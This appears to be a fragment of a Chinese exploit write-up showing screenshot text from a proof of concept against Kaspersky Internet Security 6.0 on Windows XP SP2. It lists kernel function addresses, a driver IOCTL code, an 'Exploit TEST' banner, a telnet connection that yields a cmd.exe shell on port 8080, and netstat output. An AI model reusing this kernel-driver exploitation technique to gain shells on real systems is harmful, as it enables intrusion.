 Modify by gyzy
gyzy[at]nsn.com
www.gyzy.org
WindowsXP Version SP2+ Kaspersky Internet Security 6.0.0.303
804D8000 - \WINDOWS\system32\ntkrnlpa.exe
[!] ExAllocatePool [0x80533708]
[!] KeInitializeApc [0x804fb6a2]
[!] KeInsertQueueApc [0x804fb704]
[!] ZwYieldExecution
[!] KeDelayExecutionThre
[!] KLICK Device Handle
[!] IOCTL [0x80052110]
Exploit TEST!!!!!!!!!!
Telnet x.x.x.x 8080 get
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\gyzy>netstat -an
Active Connections
Proto Local Address Foreign Address
TCP 0.0.0.0:135 0.0.0.0:0
TCP 0.0.0.0:445 0.0.0.0:0
TCP 0.0.0.0:8080 0.0.0.0:0
TCP 127.0.0.1:1028 0.0.0.0:0
TCP 192.168.75.128:139 0.0.0.0:0
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1034 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.75.128:123 *:*
IceSword
开始 命令提示符 - "C:\Do... C:\WINDOWS\system32... CH
图2
总 结